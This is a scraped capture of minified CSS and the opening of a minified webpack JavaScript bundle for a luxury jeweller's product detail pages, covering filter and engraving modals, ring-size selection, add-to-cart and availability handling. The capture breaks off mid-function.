.b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/productDetail.js
body_size: 52142
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=189)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(23),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},17:function(t,e,n){var y=n(14),b=n(22),$=n(24),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},18:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},189:function(t,e,n){"use strict";var r=n(18);$(document).ready(function(){r(n(190)),r(n(192))})},19:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" />':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},190:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(69),o=n(191),c=n(5),l=n(33),u=n(52),d=n(40).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay .l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else 